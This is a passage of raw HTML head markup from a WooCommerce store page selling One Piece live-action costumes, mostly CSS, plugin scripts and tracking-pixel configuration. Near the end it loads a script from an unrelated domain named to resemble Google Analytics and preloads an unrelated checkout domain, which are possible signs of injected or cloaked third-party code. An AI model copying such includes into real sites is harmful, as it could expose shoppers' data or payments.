inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/onepiece.store\/vi\/xe-day\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"ef4f7cc6-c695-41ed-9d21-912433a41997","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Cloth, One Piece Hoodies, One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"woo_view_category":[{"delay":0,"type":"static","name":"ViewCategory","eventID":"25ec09dc-f441-4dce-935d-cf0d161678ef","pixelIds":["1323932265061807"],"params":{"content_type":"product","content_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","content_ids":["56462","56494","56509","61235","74028"],"page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_view_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]},"ga":{"woo_view_item_list":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["UA-183482308-32"],"params":{"event_category":"ecommerce","event_label":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category","items":[{"id":"74028","name":"One Piece Hoodies \u2013 One Piece LA Be Aware Of Pirate Activity They're Watching You Hoodie","category":"One Piece Cloth\/One Piece Hoodies\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":43.45,"list_position":1,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"61235","name":"One Piece Figures - 11cm Luffy Zoro Nami Live Action Ver Figure","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Action Figures\/Rononoa Zoro Merch","quantity":1,"price":76.87,"list_position":2,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"56509","name":"Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":32.13,"list_position":3,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"56494","name":"Usopp One Piece Live Action Suit Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":98.4,"list_position":4,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"56462","name":"Dracule Mihawk One Piece Live Action Suit Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":47.01,"list_position":5,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"55404","name":"One Piece Live Action Gol D Roger Outfit Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":218.46,"list_position":6,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"55380","name":"One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":114.6,"list_position":7,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"55372","name":"One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":53.61,"list_position":8,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"55340","name":"One Piece Live Action Sanji Outfit Suit Cosplay Costume","category":"One Piece Cosplay\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":128.58,"list_position":9,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"},{"id":"54677","name":"Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":15.24,"list_position":10,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"non_interaction":true,"page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_view_item_list","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_category":{"74028":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"74028","name":"One Piece Hoodies \u2013 One Piece LA Be Aware Of Pirate Activity They're Watching You Hoodie","category":"One Piece Cloth\/One Piece Hoodies\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":43.45,"list_position":1,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"61235":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"61235","name":"One Piece Figures - 11cm Luffy Zoro Nami Live Action Ver Figure","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Action Figures\/Rononoa Zoro Merch","quantity":1,"price":76.87,"list_position":2,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"56509":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"56509","name":"Shanks One Piece Live Action Hat Cloak Full Set Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":32.13,"list_position":3,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"56494":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"56494","name":"Usopp One Piece Live Action Suit Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":98.4,"list_position":4,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"56462":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"56462","name":"Dracule Mihawk One Piece Live Action Suit Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":47.01,"list_position":5,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"55404":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"55404","name":"One Piece Live Action Gol D Roger Outfit Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":218.46,"list_position":6,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"55380":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"55380","name":"One Piece Live Action Coby Koby Marine Uniform Outfit Costume Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":114.6,"list_position":7,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"55372":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"55372","name":"One Piece Live Action TV Dracule Mihawk Pirate Cap Hat Necklace Headband Cosplay","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":53.61,"list_position":8,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"55340":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"55340","name":"One Piece Live Action Sanji Outfit Suit Cosplay Costume","category":"One Piece Cosplay\/One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","quantity":1,"price":128.58,"list_position":9,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"54677":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"54677","name":"Buggy Anime Live Action TV One Piece Jacket Stripe Set Cosplay Costume","category":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25\/One Piece Cosplay","quantity":1,"price":15.24,"list_position":10,"list_name":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25 - Category"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Live Action Collection\u2764\ufe0f\u200d\ud83d\udd25","post_type":"product_cat","post_id":3744,"plugin":"PixelYourSite","event_url":"onepiece.store\/vi\/bo-suu-tap\/one-piece-live-action-collection%E2%9D%A4%EF%B8%8F%F0%9F%94%A5\/","user_role":"guest"},"e_id":"woo_select_content_category","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/vi/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/vi/wp-json/wp/v2/product_cat/3744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/vi\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/collections/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/bo-suu-tap/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/collections/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/sammlungen/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/колекции/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/colecciones/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/collections/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/collections/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/sammlungen/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/колекции/one-piece-live-action-collection❤️🔥/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/colecciones/one-piece-live-action-collection❤️🔥/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.store/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + 